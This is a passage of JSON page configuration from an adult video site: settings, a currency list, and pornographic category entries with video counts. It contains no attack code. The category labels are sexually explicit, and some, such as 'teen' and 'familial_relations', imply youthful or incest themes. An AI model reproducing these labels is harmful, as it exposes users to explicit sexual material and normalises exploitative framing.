"xnxxhindi.xyz","pps":false,"slcams":true,"pagefilter":"straight","page_main_cat":"straight","no_main_cat":false,"suportHls":true,"i18nvers":{"front":{"en":"c08c5ed296f"},"xvplayer":{"en":"61ec5785b0b"},"video_ads_plugin":{"en":"50c1ce66664"},"info":{"en":"b932ea91a58"},"blog":{"en":"996397f07d2"},"sheer_chat":{"en":"55d4e7d49e8"},"disclaimer":{"en":"feed9f456e3"}},"nb_thumbs_cols":[],"gentime":1770052530,"ip":"51.79.163.143","country":"SG","lazyloading":true,"session_token":"[base64]","is_desktop":true,"browser":"Edge","ts":{"qp":"quickies_profile","qs":"quickies_search","fvt1":"full_video_on_trailer1","fvt2":"full_video_on_trailer2","fvt3":"full_video_on_trailer3","fvtm1":"full_video_on_trailer_mobile1","fvtm2":"full_video_on_trailer_mobile2","fvtm3":"full_video_on_trailer_mobile3","fvtp":"full_video_on_trailer_player","fvtecp":"full_video_on_trailer_player_end_cta","gfps":"global_feed_premium_sub","pfps":"profile_feed_premium_sub","pofs":"premium_on_free_search","pofsp":"premium_on_free_search_ppv","pofsm":"premium_on_free_search_membership","pofss":"premium_on_free_search_premium","pt":"profile_tab","ct":"channels_tab","hmct":"head_mob_chans_tab","lmct":"left_menu_chans_tab","mct":"menu_chans_tab"},"show_premium_info_frame":true,"show_premium_discount":null,"ssc":true,"enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"donewizs":[],"user_main_cat":"straight","user_main_cat_forced":false,"chat":{"enabled":false,"is_sheer_creator":false},"forcedcountry":"IN","version_trsl":"India","version_flag":"in","vp":{"allowed":true,"codec":"mp4"},"ls":{"buttons":[{"name":"language"},{"name":"version"},{"name":"currency"},{"name":"sep"},{"name":"sep"},{"name":"nb_vids_per_row"},{"name":"video_preview"},{"name":"auto_translate_title"}]},"currencies":[{"id":"INR","url":"\/change-currency\/INR","short_name":"\u20b9","is_current":true},{"id":"USD","url":"\/change-currency\/USD","short_name":"$","is_current":false},{"id":"EUR","url":"\/change-currency\/EUR","short_name":"\u20ac","is_current":false},{"id":"GBP","url":"\/change-currency\/GBP","short_name":"\u00a3","is_current":false},{"id":"JPY","url":"\/change-currency\/JPY","short_name":"\u00a5","is_current":false},{"id":"KRW","url":"\/change-currency\/KRW","short_name":"\u20a9","is_current":false},{"id":"ILS","url":"\/change-currency\/ILS","short_name":"\u20aa","is_current":false},{"id":"VND","url":"\/change-currency\/VND","short_name":"\u20ab","is_current":false},{"id":"PHP","url":"\/change-currency\/PHP","short_name":"\u20b1","is_current":false},{"id":"AUD","url":"\/change-currency\/AUD","short_name":"A$","is_current":false},{"id":"AED","url":"\/change-currency\/AED","short_name":"AED","is_current":false},{"id":"AFN","url":"\/change-currency\/AFN","short_name":"AFN","is_current":false},{"id":"ALL","url":"\/change-currency\/ALL","short_name":"ALL","is_current":false},{"id":"AMD","url":"\/change-currency\/AMD","short_name":"AMD","is_current":false},{"id":"ANG","url":"\/change-currency\/ANG","short_name":"ANG","is_current":false},{"id":"AOA","url":"\/change-currency\/AOA","short_name":"AOA","is_current":false},{"id":"ARS","url":"\/change-currency\/ARS","short_name":"ARS","is_current":false},{"id":"AWG","url":"\/change-currency\/AWG","short_name":"AWG","is_current":false},{"id":"AZN","url":"\/change-currency\/AZN","short_name":"AZN","is_current":false},{"id":"BAM","url":"\/change-currency\/BAM","short_name":"BAM","is_current":false},{"id":"BBD","url":"\/change-currency\/BBD","short_name":"BBD","is_current":false},{"id":"BDT","url":"\/change-currency\/BDT","short_name":"BDT","is_current":false},{"id":"BGN","url":"\/change-currency\/BGN","short_name":"BGN","is_current":false},{"id":"BHD","url":"\/change-currency\/BHD","short_name":"BHD","is_current":false},{"id":"BIF","url":"\/change-currency\/BIF","short_name":"BIF","is_current":false},{"id":"BMD","url":"\/change-currency\/BMD","short_name":"BMD","is_current":false},{"id":"BND","url":"\/change-currency\/BND","short_name":"BND","is_current":false},{"id":"BOB","url":"\/change-currency\/BOB","short_name":"BOB","is_current":false},{"id":"BSD","url":"\/change-currency\/BSD","short_name":"BSD","is_current":false},{"id":"BWP","url":"\/change-currency\/BWP","short_name":"BWP","is_current":false},{"id":"BYN","url":"\/change-currency\/BYN","short_name":"BYN","is_current":false},{"id":"BZD","url":"\/change-currency\/BZD","short_name":"BZD","is_current":false},{"id":"CAD","url":"\/change-currency\/CAD","short_name":"CA$","is_current":false},{"id":"CDF","url":"\/change-currency\/CDF","short_name":"CDF","is_current":false},{"id":"XPF","url":"\/change-currency\/XPF","short_name":"CFPF","is_current":false},{"id":"CHF","url":"\/change-currency\/CHF","short_name":"CHF","is_current":false},{"id":"CLP","url":"\/change-currency\/CLP","short_name":"CLP","is_current":false},{"id":"CNY","url":"\/change-currency\/CNY","short_name":"CN\u00a5","is_current":false},{"id":"COP","url":"\/change-currency\/COP","short_name":"COP","is_current":false},{"id":"CRC","url":"\/change-currency\/CRC","short_name":"CRC","is_current":false},{"id":"CUP","url":"\/change-currency\/CUP","short_name":"CUP","is_current":false},{"id":"CVE","url":"\/change-currency\/CVE","short_name":"CVE","is_current":false},{"id":"CZK","url":"\/change-currency\/CZK","short_name":"CZK","is_current":false},{"id":"DJF","url":"\/change-currency\/DJF","short_name":"DJF","is_current":false},{"id":"DKK","url":"\/change-currency\/DKK","short_name":"DKK","is_current":false},{"id":"DOP","url":"\/change-currency\/DOP","short_name":"DOP","is_current":false},{"id":"DZD","url":"\/change-currency\/DZD","short_name":"DZD","is_current":false},{"id":"XCD","url":"\/change-currency\/XCD","short_name":"EC$","is_current":false},{"id":"EGP","url":"\/change-currency\/EGP","short_name":"EGP","is_current":false},{"id":"ERN","url":"\/change-currency\/ERN","short_name":"ERN","is_current":false},{"id":"ETB","url":"\/change-currency\/ETB","short_name":"ETB","is_current":false},{"id":"XOF","url":"\/change-currency\/XOF","short_name":"F\u202fCFA","is_current":false},{"id":"XAF","url":"\/change-currency\/XAF","short_name":"FCFA","is_current":false},{"id":"FJD","url":"\/change-currency\/FJD","short_name":"FJD","is_current":false},{"id":"FKP","url":"\/change-currency\/FKP","short_name":"FKP","is_current":false},{"id":"GEL","url":"\/change-currency\/GEL","short_name":"GEL","is_current":false},{"id":"GHS","url":"\/change-currency\/GHS","short_name":"GHS","is_current":false},{"id":"GIP","url":"\/change-currency\/GIP","short_name":"GIP","is_current":false},{"id":"GMD","url":"\/change-currency\/GMD","short_name":"GMD","is_current":false},{"id":"GNF","url":"\/change-currency\/GNF","short_name":"GNF","is_current":false},{"id":"GTQ","url":"\/change-currency\/GTQ","short_name":"GTQ","is_current":false},{"id":"GYD","url":"\/change-currency\/GYD","short_name":"GYD","is_current":false},{"id":"HKD","url":"\/change-currency\/HKD","short_name":"HK$","is_current":false},{"id":"HNL","url":"\/change-currency\/HNL","short_name":"HNL","is_current":false},{"id":"HRK","url":"\/change-currency\/HRK","short_name":"HRK","is_current":false},{"id":"HTG","url":"\/change-currency\/HTG","short_name":"HTG","is_current":false},{"id":"HUF","url":"\/change-currency\/HUF","short_name":"HUF","is_current":false},{"id":"IDR","url":"\/change-currency\/IDR","short_name":"IDR","is_current":false},{"id":"IQD","url":"\/change-currency\/IQD","short_name":"IQD","is_current":false},{"id":"IRR","url":"\/change-currency\/IRR","short_name":"IRR","is_current":false},{"id":"ISK","url":"\/change-currency\/ISK","short_name":"ISK","is_current":false},{"id":"JMD","url":"\/change-currency\/JMD","short_name":"JMD","is_current":false},{"id":"JOD","url":"\/change-currency\/JOD","short_name":"JOD","is_current":false},{"id":"KES","url":"\/change-currency\/KES","short_name":"KES","is_current":false},{"id":"KGS","url":"\/change-currency\/KGS","short_name":"KGS","is_current":false},{"id":"KHR","url":"\/change-currency\/KHR","short_name":"KHR","is_current":false},{"id":"KMF","url":"\/change-currency\/KMF","short_name":"KMF","is_current":false},{"id":"KPW","url":"\/change-currency\/KPW","short_name":"KPW","is_current":false},{"id":"KWD","url":"\/change-currency\/KWD","short_name":"KWD","is_current":false},{"id":"KYD","url":"\/change-currency\/KYD","short_name":"KYD","is_current":false},{"id":"KZT","url":"\/change-currency\/KZT","short_name":"KZT","is_current":false},{"id":"LAK","url":"\/change-currency\/LAK","short_name":"LAK","is_current":false},{"id":"LBP","url":"\/change-currency\/LBP","short_name":"LBP","is_current":false},{"id":"LKR","url":"\/change-currency\/LKR","short_name":"LKR","is_current":false},{"id":"LRD","url":"\/change-currency\/LRD","short_name":"LRD","is_current":false},{"id":"LSL","url":"\/change-currency\/LSL","short_name":"LSL","is_current":false},{"id":"LYD","url":"\/change-currency\/LYD","short_name":"LYD","is_current":false},{"id":"MAD","url":"\/change-currency\/MAD","short_name":"MAD","is_current":false},{"id":"MDL","url":"\/change-currency\/MDL","short_name":"MDL","is_current":false},{"id":"MGA","url":"\/change-currency\/MGA","short_name":"MGA","is_current":false},{"id":"MKD","url":"\/change-currency\/MKD","short_name":"MKD","is_current":false},{"id":"MMK","url":"\/change-currency\/MMK","short_name":"MMK","is_current":false},{"id":"MNT","url":"\/change-currency\/MNT","short_name":"MNT","is_current":false},{"id":"MOP","url":"\/change-currency\/MOP","short_name":"MOP","is_current":false},{"id":"MRU","url":"\/change-currency\/MRU","short_name":"MRU","is_current":false},{"id":"MUR","url":"\/change-currency\/MUR","short_name":"MUR","is_current":false},{"id":"MVR","url":"\/change-currency\/MVR","short_name":"MVR","is_current":false},{"id":"MWK","url":"\/change-currency\/MWK","short_name":"MWK","is_current":false},{"id":"MXN","url":"\/change-currency\/MXN","short_name":"MX$","is_current":false},{"id":"MYR","url":"\/change-currency\/MYR","short_name":"MYR","is_current":false},{"id":"MZN","url":"\/change-currency\/MZN","short_name":"MZN","is_current":false},{"id":"NAD","url":"\/change-currency\/NAD","short_name":"NAD","is_current":false},{"id":"NGN","url":"\/change-currency\/NGN","short_name":"NGN","is_current":false},{"id":"NIO","url":"\/change-currency\/NIO","short_name":"NIO","is_current":false},{"id":"NOK","url":"\/change-currency\/NOK","short_name":"NOK","is_current":false},{"id":"NPR","url":"\/change-currency\/NPR","short_name":"NPR","is_current":false},{"id":"TWD","url":"\/change-currency\/TWD","short_name":"NT$","is_current":false},{"id":"NZD","url":"\/change-currency\/NZD","short_name":"NZ$","is_current":false},{"id":"OMR","url":"\/change-currency\/OMR","short_name":"OMR","is_current":false},{"id":"PAB","url":"\/change-currency\/PAB","short_name":"PAB","is_current":false},{"id":"PEN","url":"\/change-currency\/PEN","short_name":"PEN","is_current":false},{"id":"PGK","url":"\/change-currency\/PGK","short_name":"PGK","is_current":false},{"id":"PKR","url":"\/change-currency\/PKR","short_name":"PKR","is_current":false},{"id":"PLN","url":"\/change-currency\/PLN","short_name":"PLN","is_current":false},{"id":"PYG","url":"\/change-currency\/PYG","short_name":"PYG","is_current":false},{"id":"QAR","url":"\/change-currency\/QAR","short_name":"QAR","is_current":false},{"id":"BRL","url":"\/change-currency\/BRL","short_name":"R$","is_current":false},{"id":"RON","url":"\/change-currency\/RON","short_name":"RON","is_current":false},{"id":"RSD","url":"\/change-currency\/RSD","short_name":"RSD","is_current":false},{"id":"RUB","url":"\/change-currency\/RUB","short_name":"RUB","is_current":false},{"id":"RWF","url":"\/change-currency\/RWF","short_name":"RWF","is_current":false},{"id":"SAR","url":"\/change-currency\/SAR","short_name":"SAR","is_current":false},{"id":"SBD","url":"\/change-currency\/SBD","short_name":"SBD","is_current":false},{"id":"SCR","url":"\/change-currency\/SCR","short_name":"SCR","is_current":false},{"id":"SDG","url":"\/change-currency\/SDG","short_name":"SDG","is_current":false},{"id":"SEK","url":"\/change-currency\/SEK","short_name":"SEK","is_current":false},{"id":"SGD","url":"\/change-currency\/SGD","short_name":"SGD","is_current":false},{"id":"SLL","url":"\/change-currency\/SLL","short_name":"SLL","is_current":false},{"id":"SOS","url":"\/change-currency\/SOS","short_name":"SOS","is_current":false},{"id":"SRD","url":"\/change-currency\/SRD","short_name":"SRD","is_current":false},{"id":"STN","url":"\/change-currency\/STN","short_name":"STN","is_current":false},{"id":"SVC","url":"\/change-currency\/SVC","short_name":"SVC","is_current":false},{"id":"SYP","url":"\/change-currency\/SYP","short_name":"SYP","is_current":false},{"id":"SZL","url":"\/change-currency\/SZL","short_name":"SZL","is_current":false},{"id":"THB","url":"\/change-currency\/THB","short_name":"THB","is_current":false},{"id":"TJS","url":"\/change-currency\/TJS","short_name":"TJS","is_current":false},{"id":"TMT","url":"\/change-currency\/TMT","short_name":"TMT","is_current":false},{"id":"TND","url":"\/change-currency\/TND","short_name":"TND","is_current":false},{"id":"TOP","url":"\/change-currency\/TOP","short_name":"TOP","is_current":false},{"id":"TRY","url":"\/change-currency\/TRY","short_name":"TRY","is_current":false},{"id":"TTD","url":"\/change-currency\/TTD","short_name":"TTD","is_current":false},{"id":"TZS","url":"\/change-currency\/TZS","short_name":"TZS","is_current":false},{"id":"UAH","url":"\/change-currency\/UAH","short_name":"UAH","is_current":false},{"id":"UGX","url":"\/change-currency\/UGX","short_name":"UGX","is_current":false},{"id":"UYU","url":"\/change-currency\/UYU","short_name":"UYU","is_current":false},{"id":"UZS","url":"\/change-currency\/UZS","short_name":"UZS","is_current":false},{"id":"VES","url":"\/change-currency\/VES","short_name":"VES","is_current":false},{"id":"VUV","url":"\/change-currency\/VUV","short_name":"VUV","is_current":false},{"id":"WST","url":"\/change-currency\/WST","short_name":"WST","is_current":false},{"id":"YER","url":"\/change-currency\/YER","short_name":"YER","is_current":false},{"id":"ZAR","url":"\/change-currency\/ZAR","short_name":"ZAR","is_current":false},{"id":"ZMW","url":"\/change-currency\/ZMW","short_name":"ZMW","is_current":false},{"id":"ZWL","url":"\/change-currency\/ZWL","short_name":"ZWL","is_current":false}],"remove_ads_url":"https:\/\/www.xnxx.gold?pmln=en&sxcaf=8KVUNHU4PG&pmsc=ad","premium_domain":"https:\/\/www.xnxx.gold","has_premium":true,"is_premium":false,"disp_removeads":false,"gdpra":false,"main_cats":{"straight":{"id":"straight","url":"\/switch-sexual-orientation\/straight\/straight","name":"Straight","picto":"<span class=\"icon-f icf-sexe-woman-v2 mcui-picto\"><\/span>","is_page_cat":true,"is_user_cat":true,"is_switch_cat":true},"gay":{"id":"gay","url":"\/switch-sexual-orientation\/gay\/straight","name":"Gay","picto":"<span class=\"icon-flag-gay mcui-picto\"><span class=\"r\"><\/span><span class=\"o\"><\/span><span class=\"y\"><\/span><span class=\"g\"><\/span><span class=\"b\"><\/span><span class=\"v\"><\/span><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false},"shemale":{"id":"shemale","url":"\/switch-sexual-orientation\/shemale\/straight","name":"Trans","picto":"<span class=\"icon-f icf-sexe-trans-v2 mcui-picto\"><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false}},"login_info":{"is_logged":false,"is_premium":false,"has_member_area":false,"has_memberships":false,"has_ppv_videos":false,"orientation":"straight","isOrientationForced":false,"isAgeVerified":false},"locale":"en","locale_trsl":"English","locale_flag":"gb","categories":[{"label":"Shemale","url":"\/shemale","weight":93,"thumbs":[82034883,69647193,69640981,65493311,76961143],"sfwThumbs":[82034883,69647193,69640981,65493311,86333289],"nbvids":40373,"type":"cat","cat_id":36},{"label":"Gay Porn","url":"\/gay","weight":94,"thumbs":[85970663,81275397,86875017,63688041,67688981],"sfwThumbs":[85970663,81275397,86875017,63688041,61355819],"nbvids":159016,"type":"cat","cat_id":45},{"label":"Oiled","url":"\/search\/oiled","weight":95,"thumbs":[73529529,52586571,79954979,63414497,48798275],"sfwThumbs":[73529529,52586571,79954979,63414497,48798275],"nbvids":22391,"type":"cat","cat_id":22},{"label":"Stockings","url":"\/search\/stockings","weight":96,"thumbs":[54953059,59646285,60839611,36598875,71291483],"sfwThumbs":[54953059,59646285,60839611,71291483],"nbvids":29955,"type":"cat","cat_id":28},{"label":"Facial","url":"\/search\/facial","weight":97,"thumbs":[85675825,66157601,71136411,73659879,25763097],"sfwThumbs":[66157601,25763097],"nbvids":42041,"type":"cat","cat_id":47},{"label":"Solo Girls","url":"\/search\/solo_and_masturbation","weight":98,"thumbs":[29878273,31513439,37427985,41806197,78329751],"sfwThumbs":[29878273,31513439,37427985,41806197,78329751],"nbvids":81931,"type":"cat","cat_id":33},{"label":"Ass to Mouth","url":"\/search\/ass_to_mouths","weight":99,"thumbs":[72834847,74421319,79916385,60275777,36750371],"sfwThumbs":[72834847,79916385,18845753],"nbvids":48377,"type":"cat","cat_id":29},{"label":"Cam Videos","url":"\/search\/cam_porn","weight":100,"thumbs":[27126653,84905303,83778969,70060243,75662963],"sfwThumbs":[27126653,84905303,83778969,70060243,79920151],"nbvids":43263,"type":"cat","cat_id":58},{"label":"Sex Toys","url":"\/search\/sex_toys","weight":101,"thumbs":[66677885,55964831,28655199,51514257,82950679],"sfwThumbs":[66677885,55964831,28655199,51514257,82950679],"nbvids":67167,"type":"cat","cat_id":75},{"label":"Bukkake","url":"\/search\/bukkake","weight":102,"thumbs":[75153557,87521283,56001821,78629061,60353125],"sfwThumbs":[87521283,56001821,78629061,60353125],"nbvids":144268,"type":"cat","cat_id":77},{"label":"Ass Gaping","url":"\/search\/gapes","weight":103,"thumbs":[49638525,58897037,84832631,79346779,74820434],"sfwThumbs":[49638525,58897037,84832631,79346779,74820434],"nbvids":17598,"type":"cat","cat_id":167},{"label":"Amateur","url":"\/search\/amateur","weight":104,"thumbs":[70619819,73402395,83229803,66182727,26548561],"sfwThumbs":[70619819,83229803,66182727,26548561],"nbvids":140099,"type":"cat","cat_id":65},{"label":"Lingerie","url":"\/search\/lingerie","weight":105,"thumbs":[36833367,73554589,63310107,22276865,87521283],"sfwThumbs":[36833367,63310107,22276865,87521283],"nbvids":35157,"type":"cat","cat_id":83},{"label":"Fisting / Fist-Fucking","url":"\/search\/fisting","weight":106,"thumbs":[73870593,83834463,56052545,83640699,71483801],"sfwThumbs":[83834463,56052545,83640699,81828543],"nbvids":22704,"type":"cat","cat_id":165},{"label":"Blonde","url":"\/search\/blonde","weight":107,"thumbs":[79440615,73257007,77990867,65234391,30170869],"sfwThumbs":[79440615,77990867,65234391,30170869],"nbvids":104208,"type":"cat","cat_id":20},{"label":"Virtual Realtity","url":"\/search\/virtual_reality","weight":108,"thumbs":[67345013,66125923,68747229,31994737,82604953],"sfwThumbs":[67345013,66125923,68747229,31994737,82604953],"nbvids":22873,"type":"cat","cat_id":76},{"label":"Redhead","url":"\/search\/redhead","weight":109,"thumbs":[80081981,75737817,40389113,68685381,55201179],"sfwThumbs":[80081981,40389113,68685381,55201179],"nbvids":37174,"type":"cat","cat_id":31},{"label":"Heels","url":"\/search\/heels","weight":110,"thumbs":[86056779,66689081,62195471,81416789,72406870],"sfwThumbs":[86056779,66689081,62195471,81416789,72406870],"nbvids":21313,"type":"cat","cat_id":43},{"label":"Orgy","url":"\/search\/orgy","weight":111,"thumbs":[86969165,77977277,36726597,87224985,24793257],"sfwThumbs":[86969165,77977277,87224985,24793257],"nbvids":34362,"type":"cat","cat_id":67},{"label":"Pissing","url":"\/search\/pissing","weight":112,"thumbs":[73968953,81766451,87026093,72006090,84302575],"sfwThumbs":[81766451,87026093,72006090,84302575],"nbvids":21274,"type":"cat","cat_id":55},{"label":"Bi Sexual","url":"\/search\/bi_sexual","weight":113,"thumbs":[24809121,68338769,72199034,36236767,81554595],"sfwThumbs":[24809121,68338769,72199034,36236767,81554595],"nbvids":20372,"type":"cat","cat_id":62},{"label":"BBW","url":"\/search\/bbw","weight":114,"thumbs":[82983475,78556619,84142167,76725305,72902814],"sfwThumbs":[82983475,84142167,85309179],"nbvids":58552,"type":"cat","cat_id":51},{"label":"Interracial","url":"\/search\/interracial","weight":115,"thumbs":[28514551,48380667,45002865,87084717,84316367],"sfwThumbs":[28514551,48380667,87084717,51452935],"nbvids":52455,"type":"cat","cat_id":27},{"label":"Black Hair","url":"\/search\/brunette","weight":116,"thumbs":[85579987,80401921,85554911,81397073,76278741],"sfwThumbs":[85579987,80401921,85554911,81397073,85554513],"nbvids":72083,"type":"cat","cat_id":25},{"label":"Shaved Pussy","url":"\/search\/shaved_pussy","weight":117,"thumbs":[57279721,45463763,84648279,81798349,83348865],"sfwThumbs":[45463763,70946161],"nbvids":28396,"type":"cat","cat_id":39},{"label":"REAL Amateur","url":"\/search\/real_amateur","weight":118,"thumbs":[10132975,81040175,78484587,9602937,84753317],"sfwThumbs":[10132975,81040175,78484587,9602937,84753317],"nbvids":101603,"type":"cat","cat_id":17},{"label":"Lesbian","url":"\/search\/lesbian","weight":119,"thumbs":[63990135,80241491,68342975,82388015,86558497],"sfwThumbs":[63990135,80241491,68342975,82388015,86558497],"nbvids":94642,"type":"cat","cat_id":26},{"label":"Toons","url":"\/search\/toons","weight":120,"thumbs":[23750464,85897987,85621259,81504139,75448403],"sfwThumbs":[23750464,85621259,81504139,75448403],"nbvids":41373,"type":"cat","cat_id":49},{"label":"Blowjob","url":"\/search\/blowjob","weight":121,"thumbs":[81088409,76239173,87509209,59755853,27130147],"sfwThumbs":[87509209,59755853,27130147],"nbvids":109256,"type":"cat","cat_id":15},{"label":"Femdom","url":"\/search\/femdom","weight":122,"thumbs":[86012641,72229486,37490527,78830147,86661239],"sfwThumbs":[86012641,72229486,78830147,86661239],"nbvids":29614,"type":"cat","cat_id":235},{"label":"Sexy Girls","url":"\/search\/sexy","weight":123,"thumbs":[49173133,11399887,59396555,53651797,36172741],"sfwThumbs":[49173133,11399887,59396555,53651797,36172741],"nbvids":144327,"type":"cat","cat_id":42},{"label":"AI","url":"\/search\/ai","weight":124,"thumbs":[87742399,88302464,87648007,88302492,73609985],"sfwThumbs":[87648007,77621515],"nbvids":40863,"type":"cat","cat_id":239},{"label":"Ass","url":"\/search\/ass","weight":125,"thumbs":[61620469,52928253,38330765,45760239,75742905],"sfwThumbs":[61620469,52928253,38330765,45760239,77284749],"nbvids":208408,"type":"cat","cat_id":14},{"label":"Latina","url":"\/search\/latina","weight":126,"thumbs":[70135649,77171105,77130761,59514067,73538023],"sfwThumbs":[70135649,77171105,77130761,59514067,51580701],"nbvids":69502,"type":"cat","cat_id":16},{"label":"Feet","url":"\/search\/feet","weight":127,"thumbs":[84064591,86298509,83499927,55370515,81529903],"sfwThumbs":[84064591,86298509,83499927,55370515,81529903],"nbvids":32701,"type":"cat","cat_id":52},{"label":"Mature Women","url":"\/search\/mature","weight":128,"thumbs":[82414359,55232203,37195827,79249609,73314551],"sfwThumbs":[82414359,55232203,37195827,79249609,73314551],"nbvids":76064,"type":"cat","cat_id":38},{"label":"Exotic","url":"\/search\/exotic","weight":129,"thumbs":[52243859,59942019,71021267,35793671,48298908],"sfwThumbs":[52243859,59942019,71021267,35793671,48298908],"nbvids":150428,"type":"cat","cat_id":50},{"label":"BDSM","url":"\/search\/bdsm","weight":130,"thumbs":[79231689,87251593,86070755,44987213,56873809],"sfwThumbs":[87251593,86070755,72547107],"nbvids":29614,"type":"cat","cat_id":44},{"label":"Cuckold/Hotwife","url":"\/search\/cuckold","weight":131,"thumbs":[78016017,85294803,85336537,77968497,68783807],"sfwThumbs":[78016017,85336537,77968497,68783807],"nbvids":30092,"type":"cat","cat_id":237},{"label":"Big Ass","url":"\/search\/big_ass","weight":132,"thumbs":[55202595,85724757,73614715,60846297,65183069],"sfwThumbs":[55202595,85724757,60846297,65183069],"nbvids":204171,"type":"cat","cat_id":24},{"label":"Gangbang","url":"\/search\/gangbang","weight":133,"thumbs":[86137137,87068399,81950547,83960353,87978579],"sfwThumbs":[86137137,81950547,83960353,87978579],"nbvids":47786,"type":"cat","cat_id":69},{"label":"ASMR","url":"\/search\/asmr","weight":134,"thumbs":[80067049,78462985,82808563,87458683,74611047],"sfwThumbs":[78462985,82808563,87458683,85361385],"nbvids":8613,"type":"cat","cat_id":229},{"label":"Massage","url":"\/search\/massage","weight":135,"thumbs":[31217289,86358909,32700329,85449909,37611631],"sfwThumbs":[31217289,86358909,32700329,37611631],"nbvids":65594,"type":"cat","cat_id":63},{"label":"Black Girls","url":"\/search\/black_woman","weight":136,"thumbs":[66170011,48298908,61068201,69668111,79004017],"sfwThumbs":[66170011,48298908,61068201,79004017],"nbvids":144354,"type":"cat","cat_id":30},{"label":"Cumshot","url":"\/search\/cumshot","weight":137,"thumbs":[78250169,85833711,78629061,74209847,68518187],"sfwThumbs":[78250169,78629061,67938813],"nbvids":55568,"type":"cat","cat_id":18},{"label":"Big Cock","url":"\/search\/big_cock","weight":138,"thumbs":[85180755,26720221,35071025,61402667,58161723],"sfwThumbs":[85180755,26720221,35071025,61402667,58161723],"nbvids":193568,"type":"cat","cat_id":34},{"label":"Asian","url":"\/search\/asian_woman","weight":139,"thumbs":[87628009,40663849,86282587,59057741,50608025],"sfwThumbs":[87628009,86282587,59057741,50608025],"nbvids":74722,"type":"cat","cat_id":32},{"label":"Female Ejaculation","url":"\/search\/squirting","weight":140,"thumbs":[4202605,9676026,9003505,8905777,9288241],"sfwThumbs":[4202605,9676026,9288241],"nbvids":43977,"type":"cat","cat_id":56},{"label":"Anal Sex","url":"\/search\/anal","weight":141,"thumbs":[87840303,74099793,78109423,85607627,65231589],"sfwThumbs":[87840303,78109423,85607627,65231589],"nbvids":209311,"type":"cat","cat_id":12},{"label":"Swingers","url":"\/search\/swingers","weight":142,"thumbs":[60321559,17388311,81294969,48684031,35980289],"sfwThumbs":[60321559,17388311,81294969,48684031,35980289],"nbvids":17786,"type":"cat","cat_id":73},{"label":"Big Tits","url":"\/search\/big_tits","weight":143,"thumbs":[81180905,49996211,29967897,38716661,86108153],"sfwThumbs":[49996211,29967897,38716661,86108153],"nbvids":124362,"type":"cat","cat_id":23},{"label":"Arab / Arabian","url":"\/search\/arab","weight":144,"thumbs":[24809121,80949297,82700095,87683431,77137699],"sfwThumbs":[24809121,80949297,87683431,77137699],"nbvids":22250,"type":"cat","cat_id":159},{"label":"Workout","url":"\/search\/workout","weight":145,"thumbs":[86936549,86816179,78345413,86334993,84282105],"sfwThumbs":[86936549,86816179,78345413,86334993,84282105],"nbvids":20723,"type":"cat","cat_id":64},{"label":"Milf","url":"\/search\/milf","weight":146,"thumbs":[29190879,79098045,67994293,87475811,80162081],"sfwThumbs":[29190879,79098045,67994293,87475811,80162081],"nbvids":140161,"type":"cat","cat_id":19},{"label":"Creampie","url":"\/search\/creampie","weight":147,"thumbs":[12790079,80611265,71139513,71174077,85931809],"sfwThumbs":[12790079,80611265,71139513,71174077,85931809],"nbvids":82589,"type":"cat","cat_id":40},{"label":"India / Indian girls","url":"\/search\/indian","weight":148,"thumbs":[85372839,72542627,85501597,85065669,83150509],"sfwThumbs":[85372839,85501597,85065669,83695653],"nbvids":63767,"type":"cat","cat_id":89},{"label":"18","url":"\/search\/teen","weight":149,"thumbs":[65739809,54686931,55532543,60501707,56931953],"sfwThumbs":[65739809,54686931,55532543,60501707,56931953],"nbvids":119397,"type":"cat","cat_id":13},{"label":"Family","url":"\/search\/familial_relations","weight":150,"thumbs":[39883877,83469961,77225759,60281085,81368177],"sfwThumbs":[39883877,83469961,77225759,60281085,81368177],"nbvids":51120,"type":"cat","cat_id":79},{"label":"Hardcore","url":"\/search\/hardcore?top","weight":150,"thumbs":[83527081,36519569,86383633,85100457,45748343],"sfwThumbs":[36519569,86383633,85100457,45748343],"nbvids":108468,"type":"search"},{"label":"Xnxx","url":"\/search\/xnxx?top","weight":149,"thumbs":[75405931,80954695,76344459,64313845,29657563],"sfwThumbs":[80954695,76344459,64313845,29657563],"nbvids":20759,"type":"search"},{"label":"Doggystyle","url":"\/search\/doggystyle?top","weight":148,"thumbs":[78127195,81504531,25381023,27648915,38172987],"sfwThumbs":[78127195,81504531,25381023,27648915,38172987],"nbvids":46308,"type":"search"},{"label":"Wife","url":"\/search\/wife?top","weight":147,"thumbs":[44951911,57624237,70902863,41052963,80951823],"sfwThumbs":[44951911,57624237,70902863,41052963,80951823],"nbvids":133682,"type":"search"},{"label":"Xxx","url":"\/search\/xxx?top","weight":146,"thumbs":[67403953,85026569,82135351,74399597,67307615],"sfwThumbs":[85026569,87876169],"nbvids":132798,"type":"search"},{"label":"Indian sex","url":"\/search\/indian+sex?top","weight":145,"thumbs":[88094247,83399115,79058005,77137699,82124571],"sfwThumbs":[88094247,83399115,79058005,77137699,82124571],"nbvids":190186,"type":"search"},{"label":"Girlfriend","url":"\/search\/girlfriend?top","weight":144,"thumbs":[74529623,82400445,55894797,38131491,76126951],"sfwThumbs":[82400445,55894797,63303159],"nbvids":62633,"type":"search"},{"label":"Bhabhi","url":"\/search\/bhabhi?top","weight":143,"thumbs":[87399289,85490581,81981565,85528763,85889949],"sfwThumbs":[87399289,85490581,81981565,85528763,85889949],"nbvids":25547,"type":"search"},{"label":"Housewife","url":"\/search\/housewife?top","weight":142,"thumbs":[83861991,88095477,36790819,85390951,55146963],"sfwThumbs":[88095477,36790819,85390951,55146963],"nbvids":24786,"type":"search"},{"label":"Hot","url":"\/search\/hot?top","weight":141,"thumbs":[20321347,58557977,39743937,51988859,50244229],"sfwThumbs":[20321347,58557977,39743937,50244229],"nbvids":316309,"type":"search"},{"label":"Sex","url":"\/search\/sex?top","weight":140,"thumbs":[77443395,76216797,82595401,44851003,73176373],"sfwThumbs":[77443395,82595401,44851003,73176373],"nbvids":384958,"type":"search"},{"label":"Indian 